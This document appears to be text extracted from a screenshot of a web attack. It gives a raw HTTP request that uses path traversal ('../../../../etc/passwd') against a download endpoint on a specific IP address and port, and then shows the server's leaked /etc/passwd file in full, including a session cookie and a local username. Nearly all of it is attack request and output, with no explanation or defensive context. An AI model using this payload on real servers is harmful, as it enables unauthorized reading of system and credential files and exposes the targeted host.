 GET /download?file=../../../../../../../../etc/passwd HTTP/1.1
Host: 47.96.229.52:12121
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://47.96.229.52:12121/
Cookie: JSESSIONID=CD1DC67F0B2D7340CD6562B820D2B184
Upgrade-Insecure-Requests: 1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
systemd-timesync:x:103:104:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:106:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
tomajp:x:1000:1000::/home/tomajp:/bin/bash